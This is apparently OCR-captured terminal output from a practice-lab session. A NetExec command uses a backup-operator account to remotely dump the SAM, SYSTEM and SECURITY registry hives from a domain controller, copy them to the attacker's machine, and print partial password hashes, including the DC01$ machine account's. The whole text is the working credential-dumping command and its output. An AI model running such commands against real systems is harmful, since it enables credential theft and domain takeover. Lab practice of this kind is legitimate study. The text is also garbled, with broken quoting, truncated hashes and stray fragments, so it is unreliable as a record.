 ┌──(hubert㉿kali)-[~/Documents/hacksmarter/GearVault]
└─$ nxc smb DC01.gearvault.local -u svc-backup -p ' --smb-timeout 60 -M backup_operator
SMB 10.0.0.4 445 DC01 [*] Windows 11 / Server 2025 Build 26100 x64 (name:DC01) (domain:gearvault.local) (signing:True) (SMBv1:N
one) (Null Auth:True)
SMB 10.0.0.4 445 DC01 [+] gearvault.local\svc-backup:
BACKUP_O... 10.0.0.4 445 DC01 [*] Triggering RemoteRegistry to start through named pipe...
BACKUP_O... 10.0.0.4 445 DC01 Saved HKLM\SAM to \\10.0.0.4\SYSVOL\SAM
BACKUP_O... 10.0.0.4 445 DC01 Saved HKLM\SYSTEM to \\10.0.0.4\SYSVOL\SYSTEM
BACKUP_O... 10.0.0.4 445 DC01 Saved HKLM\SECURITY to \\10.0.0.4\SYSVOL\SECURITY
SMB 10.0.0.4 445 DC01 [*] Copying "SAM" to "/home/hubert/.nxc/logs/DC01_10.0.0.4_2026-11-17_000748.SAM"
SMB 10.0.0.4 445 DC01 [+] File "SAM" was downloaded to "/home/hubert/.nxc/logs/DC01_10.0.0.4_2026-11-17_000748.SAM"
SMB 10.0.0.4 445 DC01 [*] Copying "SECURITY" to "/home/hubert/.nxc/logs/DC01_10.0.0.4_2026-11-17_000748.SECURITY"
SMB 10.0.0.4 445 DC01 [+] File "SECURITY" was downloaded to "/home/hubert/.nxc/logs/DC01_10.0.0.4_2026-11-17_000748.SECURITY"
SMB 10.0.0.4 445 DC01 [*] Copying "SYSTEM" to "/home/hubert/.nxc/logs/DC01_10.0.0.4_2026-11-17_000748.SYSTEM"
SMB 10.0.0.4 445 DC01 [+] File "SYSTEM" was downloaded to "/home/hubert/.nxc/logs/DC01_10.0.0.4_2026-11-17_000748.SYSTEM"
BACKUP_O... 10.0.0.4 445 DC01
BACKUP_O... 10.0.0.4 445 DC01
BACKUP_O... 10.0.0.4 445 DC01
BACKUP_O... 10.0.0.4 445 DC01 91a214
BACKUP_O... 10.0.0.4 445 DC01
BACKUP_O... 10.0.0.4 445 DC01
BACKUP_O... 10.0.0.4 445 DC01 b13bd1d
5bda34d
1c1284c
BACKUP_O... 10.0.0.4 445 DC01 GEARVAULT\DC01$:aad3b435b51404eeaad3b435b51404ee:e :::